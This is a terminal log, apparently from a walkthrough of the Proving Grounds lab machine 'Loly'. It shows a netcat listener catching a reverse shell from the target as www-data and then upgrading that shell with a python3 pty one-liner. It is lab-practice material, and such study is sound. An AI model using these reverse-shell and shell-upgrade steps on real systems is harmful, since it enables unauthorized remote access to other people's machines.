 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Loly]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.205] from (UNKNOWN) [192.168.157.121] 36462
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 04:14:27 up  1:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$